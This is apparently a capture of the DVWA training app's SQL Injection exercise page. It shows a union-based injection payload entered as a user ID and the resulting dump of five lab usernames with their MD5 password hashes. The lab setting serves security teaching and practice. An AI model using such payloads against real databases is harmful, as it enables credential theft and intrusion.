 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user, password from users #
First name: admin
Surname: admin
ID: 1' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help